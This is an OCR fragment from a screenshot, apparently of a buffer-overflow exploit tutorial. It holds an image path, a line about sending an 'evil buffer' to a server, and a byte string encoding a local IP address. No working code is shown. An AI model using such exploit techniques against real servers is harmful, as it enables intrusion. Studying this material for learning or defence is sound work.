
n we send the evil buffer to the server ...

'\xc0\xa8\x01\x0a'